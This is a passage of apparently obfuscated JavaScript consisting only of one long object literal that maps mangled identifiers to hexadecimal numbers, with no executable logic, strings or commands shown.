_0x5cc492={_0xc68ef9:0x10b,_0x533cae:0x58d,_0x2d92ba:0x25,_0x164fa0:0x167,_0x3f836f:0xea3,_0x54488e:0xe82,_0x40ec73:0xff,_0x696dda:0x70a,_0x4493ff:0xcf8,_0x42fd40:0xad8,_0x1e7166:0x6d1,_0x3b82b2:0x9b,_0x19ea9a:0x9,_0x2c8e30:0x288,_0x113e0a:0xb4a,_0x4166cd:0x298,_0x507963:0x564,_0x24d296:0xaec,_0x446b24:0xae1,_0x3fa08c:0x959,_0x236a5b:0x401,_0x34b028:0xed9,_0x53a89d:0x58d,_0x3504f4:0x113,_0x3babc1:0x919,_0x27afe1:0x1bf,_0x1d7a54:0x276,_0x13179c:0x9e8,_0x6aa4d1:0xca0,_0x3304c7:0xa89,_0xbb8082:0x163,_0x3c3c8c:0x90,_0x52a310:0x59,_0x325d01:0x57a,_0x375aa0:0x63,_0x29b741:0xcf0,_0x5625e4:0x89a,_0x439dbc:0x9b3,_0x416dcb:0x2a5,_0x29f80a:0x31e,_0x5c1b20:0x228,_0x140c8a:0x1a6,_0x4fd77e:0x8c3,_0x127c61:0xfbd,_0x1ff8c3:0x97d,_0x18a59b:0x6d,_0x52a3ab:0x256,_0x3b1b46:0x1a8,_0x2a1479:0x402,_0x4151b2:0x475,_0x1ab938:0x43a,_0x47738a:0x484,_0x5530a6:0x1d6,_0x2c2580:0x238,_0x212d35:0x879,_0xc949bc:0x409,_0x4efa6e:0x39c,_0x3c2f3a:0x251,_0x1022a5:0x74b,_0x1ea6f9:0x8cd,_0x1cb3d0:0x375,_0x884d8b:0x476,_0x30dd18:0x289,_0x800fc2:0x93c,_0x4daebc:0x729,_0x58c5a3:0xcb3,_0x1b053f:0xda2,_0x342e47:0x9f2,_0x26bbad:0x3f2,_0x4f7d0e:0x898,_0x31273e:0xb26,_0x3bb7d7:0x6d7,_0xb120d5:0xcb8,_0x183e3f:0x1b7,_0x1b1412:0x60c,_0x39968e:0x27,_0x29ba0e:0x97e,_0x30c6a8:0x1ee,_0x432879:0xb6f,_0x48bb05:0xb44,_0x2528a2:0x3c7,_0x435364:0xa0e,_0x9eefc1:0x411,_0x567e83:0x748,_0x1aef47:0x2b5,_0x37b166:0x478,_0xff08c3:0x6ae,_0x344378:0x8d4,_0x4cb81a:0x7db,_0x19b7e3:0x4f8,_0x816a80:0xa6d,_0x510bc0:0x9fe,_0x57dcbe:0x843,_0x22b15e:0x696,_0x3f6aa2:0x3c8,_0x292a65:0xac3,_0x1c4221:0xd3f,_0xc8e6d4:0x8eb,_0x3bb5fa:0x8ad,_0x2ac53b:0xd92,_0x2b5bf9:0x977,_0x8455fc:0x606,_0x3a4711:0x45,_0x4b882b:0x4e4,_0x6ef24d:0xcd,_0xeb363d:0x3e0,_0x512782:0x625,_0x449167:0x869,_0x4f0809:0x73a,_0x4f3c3c:0x141,_0x5606ec:0x56c,_0xc768ca:0x517,_0x158a23:0x31e,_0xe35dd2:0xb66,_0x40381c:0x948,_0x3376a1:0xa6c,_0x46ac2f:0xd62,_0x56e5f5:0x2da,_0x205f4a:0xe50,_0x14c4eb:0x875,_0x2da7e0:0x37c,_0x520fef:0xa9c,_0x136dc4:0x4db,_0x4beb2c:0x8fb,_0x56005d:0xa02,_0x2a36af:0xc17,_0x56853e:0x5b2,_0x5b8081:0x7af,_0x20f711:0x2f1,_0x38e78e:0xcbf,_0x2d99c8:0x599,_0x1123bd:0x5d4,_0x3db51f:0xa00,_0x297293:0x669,_0x1f2a1a:0xbbd,_0x2eb469:0x3f5,_0x369577:0x9cf,_0x1c986e:0x8c6,_0x3e9841:0xd02,_0x1ce32f:0x1290,_0x17a27f:0xc86,_0x9adcc7:0x1e3,_0x3d46e8:0x525,_0x14e526:0x9fc,_0xae76ab:0xb36,_0x1aca18:0x7a3,_0x1b787f:0x1e4,_0x5cb985:0x257,_0x110cba:0x3cf,_0x92cded:0x632,_0x33deae:0xa57,_0x1ce2a8:0x28f,_0x37b1d2:0xa3d,_0x26a054:0x9ad,_0x141408:0xf9e,_0x51f96d:0x9e3,_0x29f296:0xcda,_0x3944f8:0x4d8,_0x2ff68c:0x184,_0xb0a1d6:0x10ab,_0x9d7867:0x1310,_0x40cccc:0x1360,_0x27f985:0xce1,_0x2868e3:0x546,_0x1c0ddd:0xc1,_0x1df117:0x1ac,_0x3adec9:0x4da,_0x44bd1d:0x38,_0x488984:0xd8,_0x30ba82:0x98c,_0x3b2125:0x622,_0x1952a2:0x31c,_0x12962d:0x3b9,_0x4f8975:0x5c5,_0x56caed:0xacc,_0x50fac9:0xa46,_0x3650b8:0x5b1,_0x686e38:0x955,_0x1ad8fd:0x2ff,_0xa6cc2:0x5d1,_0x35ec73:0x7a2,_0x5afe86:0x84d,_0x258463:0xad3,_0x3ab051:0xd9c,_0x102c23:0xf8,_0x149ca8:0x54d,_0xd16950:0x5e3,_0x4e67b0:0xc6b,_0x24e627:0xa27,_0x27a77a:0x3e4,_0x1f9913:0x115,_0x3edb7a:0x79a,_0x4ddb6b:0xca2,_0x592df8:0xe0b,_0x18c790:0xfa3,_0x529982:0x418,_0x4878a5:0x885,_0x268718:0xec0,_0x4fcb94:0xdd9,_0x5b4bcd:0xc9d,_0x79781f:0x87,_0x2853f4:0xa6,_0x26dfa2:0x615,_0x4bc31d:0x64c,_0x4da388:0x1c7,_0x3b06ca:0xf1,_0x456abb:0x849,_0x151396:0x495,_0x3dc4aa:0x56e,_0x43b5f3:0x571,_0x3eadde:0x464,_0x35988e:0x363,_0x27c9e0:0xb30,_0x1b2382:0x1070,_0x514ebe:0x68e,_0xc903ac:0x2f8,_0x37371f:0x980,_0x2da254:0x2df,_0x4c49a7:0xaf,_0x25bb49:0x489,_0x423d45:0x134,_0x5e4521:0x3d8,_0x193fa2:0xb57,_0x2ab9cc:0xa37,_0x37d4e1:0xc51,_0x32f196:0xa92,_0x11abba:0xd6,_0xcf7a24:0x94b,_0xa1ac41:0x797,_0x29e0c9:0xc99,_0x211d24:0xc7f,_0x38b9a4:0x7c,_0x4eba16:0x840,_0x193f63:0x3f8,_0x3cae2d:0x41f,_0x2d1b1a:0x955,_0xb74121:0x617,_0x244f7d:0x3af,_0x5a89c3:0x7f,_0x13efab:0x759,_0x356404:0xfd,_0x442d1a:0xae,_0x4f17e1:0x567,_0x47156e:0x3f8,_0x1569da:0x8d6,_0x442481:0xe60,_0x410b17:0x27a,_0x401cd1:0x682,_0x51110b:0xa2b,_0x560295:0x8e4,_0x1ba9cb:0x4af,_0x1e42a5:0x7f3,_0x6adc68:0x4cd,_0x2acc20:0x1de,_0x1f3ef4:0x3c8,_0x274a5d:0x7e5,_0x5e415d:0x9ac,_0x4bebdb:0x8e9,_0x45c14d:0x288,_0x5e9f5c:0x4a6,_0x29e136:0x22e,_0x3881e4:0x73b,_0x2d675c:0x3f3,_0x4e8571:0x806,_0xc11079:0x2ca,_0x2ae605:0x33b,_0x202192:0x847,_0x5bc89d:0xa99,_0x4dd4f1:0x110f,_0x5471aa:0x315,_0x3222e6:0x813,_0x2008da:0x506,_0x3e9b3e:0x226,_0x1e1ee7:0x215,_0x1b20af:0x1e7,_0x49cee7:0x357,_0x27ff58:0x22e,_0x4db916:0x241,_0x5f100f:0x67,_0x181c03:0xf3,_0x12e5bb:0xa19,_0x39ca52:0x9f4,_0x2f44c4:0x14a,_0x173cc3:0xb4,_0x23addf:0x4c4,_0x4ed713:0x70,_0x561694:0x55c,_0x2df4e2:0xd88,_0x52d501:0x372,_0x2a1287:0xf1b,_0x3a3c60:0xfe3,_0x207e30:0xe4a,_0x3dabe9:0xc4d,_0x44d96f:0xbe5,_0x5837a2:0x903,_0x3fe69b:0x446,_0x5a062a:0x6ef,_0x18add6:0x76b,_0x586952:0x128,_0x4513d3:0x618,_0x3482a8:0x825,_0xa21e64:0xf2,_0x2cbdf0:0x580,_0x59d211:0x1b1,_0x1e3524:0xb8d,_0x29f52f:0x533,_0x2cdd46:0x23a,_0x269280:0x9ed,_0x1756e1:0x139,_0x2cd974:0x557,_0x4e143c:0xbe6,_0x56c84a:0x49d,_0x32628a:0xa15,_0x2804ef:0x4b,_0x4bed0a:0xadf,_0x37c8fd:0xa25,_0x203b63:0x35,_0x47cb78:0x106,_0x3c925e:0xf6d,_0x44f7c:0x9ee,_0x279e6c:0x8a5,_0x547b19:0x1025,_0x3530a6:0xf9d,_0x1207b6:0xc57,_0x3b40b3:0xa3e,_0x4c3f4f:0x6e1,_0x52bad9:0xa48,_0x4aba3b:0x42c,_0x3ed9c7:0xa63,_0x272e78:0x851,_0x5eb1c3:0xa1b,_0x5de0ca:0x5c9,_0x5bb395:0x833,_0x246cb8:0x701,_0x55ffb4:0xd10,_0x116f2b:0x83d,_0x42f113:0x656,_0x1156e3:0x165,_0x5555b0:0x4a7,_0x7b3aa:0x877,_0x50a955:0x41a,_0x3322b0:0x17e,_0x1552f4:0x437,_0x1a3066:0xb53,_0x3057ba:0xa41,_0x5dd3cc:0x6a2,_0x1e1780:0xccc,_0xc92370:0xa9d,_0x1123c4:0x7cc,_0x30a7d8:0xda3,_0x3e1de9:0x674,_0x13ea4e:0x5e0,_0x41578e:0x1c4,_0x470a41:0x6c1,_0x2beb09:0x16d,_0x256f94:0x2f1,_0x19964f:0x4bf,_0x5b1d83:0x4d6,_0x4bc25b:0x379,_0x3163c4:0x331,_0x3d4c97:0x2d0,_0x44a6d6:0xf0,_0x417bba:0x690,_0x548b42:0x788,_0x4ad3d8:0x189,_0x5b40e6:0x224,_0x12fb22:0x183,_0x2c1bae:0x645,_0x48b781:0x60,_0x42bb3c:0x638,_0x5266a8:0x868,_0x137fdd:0x31a,_0x7aebd1:0x8f4,_0x3c5f89:0xac2,_0x2c08bf:0x534,_0x52830f:0x40,_0x23dea0:0x23d,_0x46b5a6:0x455,_0x4439e2:0x385,_0x5b218f:0x9d8,_0x46b385:0x677,_0x2d7222:0x8df,_0x29b2aa:0x85d,_0x280085:0xb32,_0x504d6a:0x8b4,_0x58151f:0x4cb,_0x3b7b7d:0x113b,_0x32de4a:0x11f5,_0x44878b:0xbc0,_0x23b2a6:0xfd4,_0x51aaa7:0xd08,_0x486b9d:0x268,_0x22cc32:0x2b,_0x394cc8:0x117c,_0x598a9e:0xa83,_0x59f51a:0xa62,_0x3b5796:0x100,_0x33e018:0x513,_0x768fb0:0x888,_0x5525ec:0x180,_0x242b9c:0x72e,_0x23dc82:0x54d,_0x8c43a4:0x39e,_0x357e49:0x724,_0x5dcedd:0x6db,_0x54209a:0x2b2,_0x43d9a9:0x4f6,_0x35c6be:0x20f,_0x3dfca5:0x71d,_0x3a4f55:0x619,_0x88ebdf:0x6f5,_0x848112:0x4d7,_0x5a4629:0x4e2,_0x493cf7:0x949,_0x2fc254:0x627,_0x58ed6c:0x117,_0x4e7b02:0x302,_0x44a823:0xf33,_0x5f21bc:0xaf7,_0x5b410a:0xd3e,_0x18ad7e:0xd45,_0x3530ae:0xca4,_0xfdbfda:0x103,_0x3363d0:0x1c8,_0x511c21:0xb2,_0x5147ba:0x1b5,_0x42f49e:0x9f0,_0x1520dc:0xe76,_0x5982bf:0xf48,_0x51be51:0x3cc,_0x5acfc7:0xa14,_0x441645:0x7ac,_0x4709db:0x416,_0x18e024:0x7b1,_0x39087f:0xfb6,_0x152b68:0x35f,_0x3ea0a9:0x483,_0x4e9520:0x482,_0x20ce21:0x272,_0x105bcd:0x157,_0x12ee66:0x1f8,_0x4262ca:0xaac,_0x5c26c9:0x8f0,_0x554859:0x9b7,_0x5381da:0x638,_0x5006e2:0x994,_0x29d1b7:0x73a,_0x42991e:0x77f,_0x584a52:0x7e3,_0xb39141:0xbf8,_0x1ebc22:0xbdb,_0xc8cbe7:0x8e0,_0xfe4de6:0x6f2,_0x38f654:0x505,_0x494fec:0x2db,_0x37c700:0xad4,_0x1ee31b:0x497,_0x1b9ba5:0x8b1,_0x649b4e:0xa74,_0x13fca7:0x577,_0x406215:0x431,_0x4b8303:0x420,_0x2d1629:0xbf,_0x509ed3:0x3f2,_0x40def3:0x40c,_0x6fe36:0x837,_0x2d1d91:0xa29,_0x5e506b:0xc5f,_0x5da1ad:0xe27,_0x157594:0x52f,_0x4079bb:0xf9,_0x47411e:0x1bb,_0x28b11e:0xbbc,_0x2c9fce:0x9a9,_0xfdc081:0x42,_0x1868c5:0x3fb,_0x5a98bd:0x11,_0x51885e:0x669,_0x367378:0xec,_0x2d1934:0x5d8,_0x277748:0x7c4,_0x2d23a6:0x695,_0x488aea:0x768,_0x4b2e79:0xbc1,_0x2e636f:0x65,_0x59c52a:0x810,_0xcd2581:0x373,_0x57f5bd:0x35c,_0x4b9361:0xa18,_0x1224d1:0x966,_0xe68f04:0x515,_0x34f193:0x331,_0x39fade:0xce1,_0x3d5224:0x3a0,_0x439df2:0x18,_0x4986ae:0x491,_0x12e3d1:0x110,_0x37e573:0x40f,_0xb736af:0x37f,_0x34868c:0x1cd,_0x3a906c:0x346,_0x2d30d4:0x4c,_0x353db8:0x156,_0x231326:0x73d,_0x36fd5c:0x7c2,_0x4dc0c6:0x211,_0x13496f:0x4f6,_0x170230:0xdb3,_0x2563f8:0x93c,_0x3a7988:0xf12,_0x662a7e:0x7f2,_0x1c9880:0x772,_0x2adf6d:0x7be,_0x3280ae:0xba8,_0x1adbf4:0xcc6,_0x157e9a:0xa83,_0x473cec:0x77,_0x3b02b8:0x206,_0x4afc9c:0x58e,_0x48060:0x3c5,_0x49108d:0x7ec,_0x32ba5f:0x45b,_0x27fc73:0x27f,_0x3923cb:0x20e,_0xe51a86:0x51,_0x46fb81:0x1d7,_0x394074:0x8c,_0x269760:0xa4b,_0x3779f8:0x5bd,_0x45d84c:0x667,_0xb700c7:0x445,_0x2816b9:0xc66,_0x46c1ce:0x130,_0x5cb775:0x1a2,_0x33e8a3:0x767,_0x4979a6:0x55d,_0x2565e5:0x759,_0x61e875:0x441,_0x54049a:0x51e,_0x5bbcca:0x1b2,_0x196256:0x10c,_0xc47523:0x13a,_0x40e6fb:0x4ae,_0x57bf9c:0xa3,_0x5d3a21:0x194,_0x64657d:0x366,_0x396995:0x8f2,_0x365ecb:0xe3b,_0x3b91cc:0xc,_0x1cd90a:0x249,_0x4e2441:0xb27,_0x448c33:0x79b,_0x3cb5ff:0x450,_0x4325e0:0x53a,_0x528b41:0x776,_0x143085:0x8ee,_0x2b6153:0x507,_0xbe776:0x1a,_0x1020ec:0x417,_0x4bd73c:0x84e,_0x22832e:0x2d4,_0xae73d7:0x2cc,_0x4dfae6:0x372,_0x1f4314:0xae4,_0x53fb4d:0x224,_0x29edf8:0xba6,_0x2d125d:0x65f,_0x3eb6d:0x20b,_0x30b5de:0xdbe,_0x247a1e:0xdaa,_0x54f2f0:0x76e,_0x412809:0x36d,_0x1f078a:0x4bd,_0x25055c:0x355,_0x4edbf3:0x108c,_0x35bee2:0x5e9,_0x96bae2:0x210,_0x2970af:0x22a,_0x22098f:0xed,_0x541274:0xc73,_0x161082:0x9b4,_0x51b91d:0x2ac,_0x5da80e:0x760,_0x292114:0x247,_0x56b16f:0x17d,_0x2d4f32:0x1bc,_0x14c9ec:0x85e,_0x1059cd:0xdae,_0x27e94d:0x106b,_0x3ce4be:0x4f1,_0xa0084d:0x8d2,_0xc61c6d:0x3c0,_0x3aed1c:0x51f,_0x30a71b:0x201,_0x36a99c:0x196,_0x291865:0x20a,_0x2f7d38:0x862,_0x4ac04b:0x697,_0x51826b:0x876,_0x30d9ed:0x780,_0x4a0d6b:0x13,_0x152c93:0x44b,_0x3a6706:0x18d,_0x1fb850:0xae7,_0xcc89ca:0x7ef,_0x48bb15:0x192,_0x1adff5:0x7fb,_0x68d2fa:0x206,_0x27f056:0x4a3,_0xa802ad:0xd5b,_0x2b8f59:0x27d,_0x2f4b04:0x9eb,_0x425413:0x94d,_0x3f3a69:0xdbc,_0x4c3cb3:0x803,_0x240e4e:0x15,_0xc824be:0x5a5,_0x12b046:0x22d,_0x454e83:0x426,_0x30eccc:0x18f,_0x5bcf1a:0x3b,_0x2ad8bb:0x1c2,_0x41f9ac:0x2c5,_0x4ea5b0:0x2d0,_0x41a47d:0x459,_0x4fb7ba:0x95,_0xab40e7:0xd7,_0x58f5ae:0xe67,_0x35d5dd:0x555,_0x47e33f:0xd0e,_0x9b9a57:0x6b9,_0x354a10:0x19,_0x516276:0xc2d,_0x215011:0x1dc,_0x3be94e:0x440,_0x44ed0e:0x11c,_0xb67b46:0x8d3,_0x2d54de:0x182,_0x351156:0x1e3,_0x1a851c:0x49c,_0x379e67:0x368,_0x55c718:0x867,_0x4266a1:0xa6f,_0x18d8fd:0xa18,_0x46e9ec:0x2ca,_0x26354b:0x10d,_0x7f3d8c:0x220,_0x3f49fe:0x359,_0x5049f6:0x901,_0x7be192:0x41c,_0x26c6de:0x76,_0x2232e0:0x72c,_0x5d6b33:0xc44,_0x4d5901:0x6b2,_0x21f158:0xd9e,_0x1666a9:0x16c,_0x35a357:0x486,_0x452483:0x64f,_0x52062e:0x89b,_0x448220:0x78a,_0x260616:0xbc7,_0x1a45a7:0xb54,_0x7b4e1e:0x994,_0x2aa15f:0x5d0,_0x38930c:0xb62,_0x8fdf6d:0xa9e,_0x8197e7:0xceb,_0x1793cd:0xba2,_0x1c179a:0xb2d,_0x4821c9:0xfe,_0x389ac3:0x3b1,_0x9cd21f:0xa20,_0x8aec1a:0x420,_0x3d2e9b:0x1e5,_0x3d7af0:0x49e,_0x443222:0x8a,_0x2162ef:0x3f,_0x1f5efa:0x17b,_0x4e4a36:0x104,_0x2c2575:0x2cd,_0x164081:0x5d3,_0x431058:0x8a3,_0x2bd57b:0xac7,_0x6615e6:0x95d,_0x15808a:0x402,_0x4361ea:0xdcb,_0x160172:0x4a5,_0x407d7a:0x452,_0x48c3ab:0x2a0,_0x1317c3:0x1e1,_0x34545f:0x3ec,_0x3b824b:0x892,_0x246b24:0xb21,_0x11e8ef:0xbaa,_0x2787a3:0xe7,_0x3cf0d8:0xf3b,_0x4f269b:0xc32,_0xcce1df:0xd09,_0x13455b:0xa0f,_0x36d387:0x211,_0x96da38:0x1a1,_0x2c5435:0x1d,_0x24a459:0xa98,_0x3c6096:0xb45,_0x325608:0xfb0,_0x19fef7:0xbb4,_0x2862f3:0xae6,_0x3b013f:0x529,_0x4e42c5:0x493,_0x46205c:0xaca,_0x870b86:0x607,_0x272658:0xc32,_0x2265cc:0x4ad,_0x506295:0x569,_0x2dca61:0x886,_0x428d53:0x25f,_0x59d12d:0x549,_0x242265:0x20b,_0x4565d8:0x61d,_0x5f30f5:0xf2,_0x4acfa5:0x371,_0x5a0844:0x5a,_0x2ccff7:0x7f0,_0x312ba6:0x98a,_0x1cbbe4:0x3d4,_0x20306a:0x3dc,_0x436ea2:0x15e,_0x1dc739:0x174,_0x1f4149:0x447,_0x285c32:0x3e8,_0x43770e:0x809,_0x333459:0x256,_0x14b889:0xd5e,_0x106655:0x98a,_0x26e241:0x304,_0x5e5a55:0x6b8,_0x3597db:0x41b,_0x5ddf0a:0x937,_0x3c0989:0xbef,_0x555945:0x2c1,_0x389307:0x8ce,_0x5e734b:0xef2,_0x42c29e:0x58c,_0x28a110:0xa12,_0x4bd811:0x11d5,_0x17016a:0xdb6,_0x3d5b20:0x220,_0x4c5d81:0x5e7,_0x43ee00:0x1ca,_0x461cd6:0xf9,_0x1a7e2c:0x107,_0xe13ca6:0x299,_0x1d093f:0xf63,_0x1874c5:0xb68,_0x2e8965:0x999,_0x40e4b7:0x882,_0x44531c:0x99b,_0x2c6953:0x520,_0x11b4c7:0xb0e,_0x3a90db:0xc43,_0xc5a9c3:0x75d,_0x77f88d:0x563,_0x5c4952:0xa87,_0x1bff0f:0x398,_0x411a17:0x8ff,_0x13491f:0x3c4,_0xfb2c33:0x827,_0x4c1505:0x418,_0x11e263:0x271,_0x11ce04:0x6d2,_0x43bc02:0x473,_0x7b202b:0x6b6,_0x375d55:0x6b4,_0x1defeb:0x631,_0x10652c:0xa07,_0x4e1ca2:0xa2e,_0x1bd31f:0x26c,_0x3c4218:0xc85,_0x38be5d:0x882,_0x116683:0xdd8,_0xa655ec:0x104a,_0x200e0e:0x875,_0x12f92b:0x23e,_0x20e1be:0xcdd,_0xe5f70:0x6d0,_0x1d2278:0x32f,_0x2db0a1:0x307,_0x4a20de:0x4d0,_0x17e52f:0x8d4,_0x571aee:0x74c,_0x45c0f4:0x37a,_0x1c13de:0x12f0,_0x26c75d:0x894,_0x28efaa:0x54a,_0x1dad2f:0x2ea,_0x2dc191:0xf1e,_0x43fd38:0x7d3,_0x36aebf:0x449,_0x317ad:0x1335,_0x40bbf6:0xd77,_0x4e548a:0x1b3,_0x33da0d:0x107,_0x2ea175:0x3c9,_0x12de77:0x9f3,_0x22c775:0x722,_0x12ed49:0x178,_0x2b927e:0x99e,_0x5ddfe2:0x936,_0x1aa1e4:0x883,_0x58c9ee:0x2a9,_0x3e350b:0x1ad,_0x3481d7:0x34b,_0x15aa0f:0x8f,_0x5539f3:0x8e,_0x375b80:0xb83,_0x37625f:0xc0e,_0x423b2a:0x53f,_0x3d2a5c:0x8b9,_0x249fdb:0x3e7,_0x3d1569:0x362,_0x21de9c:0x839,_0x42af1d:0xb81,_0xa62f7d:0x584,_0x512584:0x422,_0x5a4948:0xe1,_0x1802de:0x2f1,_0x4de7ec:0x838,_0x517bae:0x8bb,_0x2686de:0x968,_0x1cea13:0xf2c,_0x3df60d:0x364,_0x47a154:0x1037,_0x3911c9:0x562,_0x29fe4f:0xda,_0x1ae08b:0x699,_0x1ea294:0xf1,_0x36ab46:0x351,_0x416703:0x639,_0x3c67e3:0xa23,_0xfe86e0:0xcdc,_0x1240a7:0x4,_0x277415:0x3fe,_0x54bd45:0x971,_0x1355e3:0xbf9,_0x1c3593:0x704,_0x7c3466:0x58b,_0x3b80eb:0x224,_0x179602:0x9dc,_0x12a7e4:0xbbb,_0x241412:0x7bf,_0x3a15e8:0xdc7,_0x1db728:0x117b,_0x2783db:0xbfd,_0x38569a:0x955,_0x5f235d:0x8d4,_0x3d5b85:0x2e1,_0x2d183d:0x57,_0x40b50b:0x3a5,_0xef7b5d:0x6bd,_0x256c3a:0x74a,_0x2dde19:0xa7a,_0x1f79e4:0x68f,_0x45b42c:0xad,_0x5995e4:0x4,_0x19555d:0x688,_0x32a499:0x84d,_0x57b7ff:0xbe1,_0x31564b:0x79d,_0x4351f9:0x306,_0x3ad025:0x96c,_0x255176:0xf6f,_0x1f23d3:0x63d,_0xe20ee4:0x518,_0x394142:0x358,_0x17e576:0x1bd,_0x566151:0x385,_0x38a59c:0x5,_0x36f87a:0xe23,_0x1660e2:0xfd5,_0x273ca3:0xbd7,_0x51dc4f:0x2e5,_0x5965a3:0x59d,_0x4c60b1:0x841,_0x245d51:0x520,_0x398068:0x109a,_0x51ed2c:0xc2f,_0x2f05f0:0xdf1,_0x2a449f:0x34a,_0x57e7d3:0x18d,_0xd60142:0x5c4,_0x53f7b7:0x352,_0x4863e6:0x439,_0x197e3d:0x378,_0x3968ec:0x2db,_0x87603b:0xe8,_0x30c7e3:0x109,_0x3bae49:0x111,_0x33ee9a:0x14b,_0x56a581:0xdc,_0x1e4b0e:0x404,_0x26e7eb:0x169,_0x42c5a6:0x388,_0x44622c:0x89d,_0x58b91b:0x553,_0x4d28b7:0xb5,_0x25bb45:0xdc7,_0x3d219b:0x6fd,_0x56acf5:0xc3f,_0x3830e7:0x917,_0x49f82f:0x91e,_0x459dd6:0xcb,_0x4105d4:0x108d,_0xa609db:0x412,_0x4e95fb:0x114f,_0x5b2d8b:0x117a,_0x28e44f:0x48,_0x5b5cfe:0x8b,_0x320743:0x1b7,_0x20703e:0x503,_0x247d84:0xb71,_0x5c3718:0x9aa,_0x3867b7:0xbee,_0x2b7ace:0xa1f,_0x4e27d0:0x667,_0x360db1:0xc56,_0x3337e4:0x7ca,_0x2622a4:0x332,_0x50d146:0x14b,_0xde1491:0x230,_0x4df398:0x119d,_0x33dcec:0x4d3,_0x48f7ac:0x509,_0x2cb262:0x77,_0x5b85d4:0x730,_0x203a3a:0x20f,_0x3c8179:0x799,_0x55a61e:0xfe,_0x447d79:0x941,_0x430b79:0xd6a,_0x2292d0:0x556,_0x2f8372:0xb8a,_0x4449d7:0x6dd,_0x250060:0x10bf,_0x3d9672:0x23e,_0x57e6e9:0xbb4,_0x328626:0xa59,_0x4877f7:0x9fc,_0x4feb4a:0xd12,_0x43ea3c:0x9d6,_0x24799e:0x504,_0x5283df:0x112,_0x5259b4:0x3f7,_0xfd4ae5:0x9ff,_0xe20a6d:0x474,_0x3d27ab:0x110,_0x5d7082:0x3a2,_0x152fbc:0x3bc,_0x37d8a3:0xe41,_0x4d02ba:0x9c5,_0xc3eef7:0x4d1,_0x45b83d:0xa9b,_0x2a60e0:0x69b,_0x442bf7:0x1d0,_0x24b0da:0x545,_0x366777:0x43c,_0x86ad6b:0xe52,_0x5651c7:0x94f,_0x277790:0x7ce,_0xf18e26:0x6e2,_0x4d4259:0x470,_0x5ddccc:0x32b,_0x3e5ed5:0x570,_0x5c9bbf:0x497,_0x597a66:0x9e9,_0x5ce9cb:0x16f,_0x557ab6:0xa11,_0x1de1ee:0x757,_0x5ee016:0xce8,_0x144707:0x238,_0x259b6a:0x1ca,_0x3f5918:0x901,_0x252f2b:0x352,_0x17abc1:0x311,_0x19c1ad:0x2ce,_0x8928df:0x1077,_0x8f3e23:0x1098,_0x1a523d:0xd7,_0x418459:0x5b3,_0xbf4fa9:0x944,_0x241d5f:0xcb3,_0x3692ea:0xd3c,_0x203fcd:0xbe7,_0x54b73a:0xa26,_0x1e0af3:0x4bc,_0x2ba305:0x5e5,_0x48772b:0x40b,_0x37673f:0x6d8,_0x2d3f77:0x34c,_0x4c2b96:0x46f,_0x28a4d9:0x40d,_0x2dd113:0x5ed,_0x4ea147:0x4a4,_0x3adbff:0x24a,_0x110a26:0x85,_0x4232c3:0x4fa,_0x1146b1:0xdef,_0x10dcc2:0x9dd,_0x196eb2:0x8fc,_0x255241:0xba9,_0x58fa82:0x63e,_0x267865:0x653,_0x16106c:0x110a,_0x469724:0xb15,_0x5b0180:0xf9,_0x47d184:0x871,_0x24fd37:0xc58,_0x4f3bbb:0x1e9,_0x199ca9:0x62c,_0x19d042:0x38d,_0x4ebe5c:0xe6,_0x46fdb1:0x946,_0x2c8d36:0x3e3,_0x38593b:0x221,_0x50ad0a:0x409,_0x3efb43:0x82b,_0x284e30:0x382,_0x29ffff:0x223,_0x1b398c:0x221,_0x11db84:0x27c,_0xc99865:0xa48,_0x571bf7:0xadb,_0x4a217d:0x97b,_0x405c85:0x4c1,_0x280766:0x6fa,_0x467b57:0xc0,_0x8e8c18:0x6d0,_0x2f6ffe:0xc05,_0x180449:0x273,_0x1190de:0xe52,_0x15492a:0xb84,_0x2ace5e:0x848,_0x28721d:0xd7,_0x507b69:0x5b7,_0x147319:0x830,_0x4f493b:0x214,_0x1185ec:0x82f,_0x39442f:0x3e2,_0x8139e8:0x711,_0x2838e9:0xcc8,_0x45643a:0xa35,_0x3ea65a:0x8a4,_0x195bcc:0xdd3,_0x4053a1:0x19a,_0x15c7c0:0x3bb,_0x217cc4:0x6ff,_0x3fabe0:0x480,_0x1fc8fb:0x384,_0x43e30a:0x98,_0x1d0b9f:0x66e,_0x47206e:0x68a,_0x9da103:0x1be,_0x54f6ab:0x7dc,_0x22670c:0x7bd,_0x8a7f3f:0x603,_0x1fe6d4:0x17e,_0x1a930e:0x275,_0x272dc8:0x3d7,_0x3de8e2:0x3f4,_0x1ed5bb:0x222,_0x4f643d:0x6a9,_0xf55112:0x6a0,_0x121346:0x3cf,_0x595f20:0xa22,_0x23a87e:0x365,_0x134f3d:0x3d6,_0x1592fa:0x607,_0x19efc8:0x29b,_0x213f77:0x797,_0x4ae167:0x34,_0x1efb94:0x4e,_0xa122d4:0x50,_0x487f2a:0x29c,_0x2c04b9:0xb6e,_0x2bbf56:0xc5e,_0x4151c2:0x5b4,_0x3497ed:0x3d7,_0x4c2672:0x41c,_0x3fda05:0x2ad,_0x373c9b:0x827,_0x5cf6d3:0x3a9,_0x307378:0xc63,_0x261342:0x931,_0x1dc89d:0x85d,_0xb99e90:0x1af,_0x542fb9:0xbeb,_0x2d91c6:0x5f4,_0x3c2ef4:0x481,_0x228c95:0xcb4,_0x14acfc:0x649,_0x249408:0xc3e,_0xf83e4a:0x6f3,_0x1ff1fe:0x9da,_0x45b534:0xba1,_0x14aabd:0xc92,_0x2f1571:0xa3e,_0x3dfc9e:0x36b,_0x6dbfc6:0xcc,_0x57d4c1:0x14c,_0x52f50e:0x8c,_0x8f2243:0x164,_0x292992:0x4d,_0x29ccdd:0x568,_0x46e812:0x2a2,_0x35a4e2:0xdcc,_0x2f8034:0x576,_0x52b4c4:0x9b1,_0x4016e5:0x218,_0x3dfa55:0xae7,_0x2fd4b2:0x769,_0x3098e4:0x834,_0x465c99:0xcb0,_0x47c6b6:0xebf,_0x319f4b:0xe9f,_0x60a03a:0x204,_0x117745:0x731,_0x24f5dc:0x222,_0x25b473:0x423,_0x203de3:0x6a5,_0x15979c:0x633,_0x4f7310:0x26a,_0x36d929:0x158,_0x29c9db:0x443,_0x5c3436:0x718,_0x5486d9:0x602,_0x3f32b1:0x82d,_0x477ebd:0x2ff,_0x3a34e5:0x90a,_0x56b5a0:0x25c,_0x4dedcd:0x7ab,_0x972f83:0x1e3,_0x266219:0xb07,_0x5cf156:0x616,_0x4dd986:0x26,_0x54fb92:0x728,_0x115555:0x4a0,_0x5e0df5:0x6a8,_0x33d8dd:0x6ed,_0x52f1cb:0xea5,_0x3dae92:0xce7,_0x32ef4b:0xff9,_0x2633bb:0x3a,_0x2f7f8c:0x2a3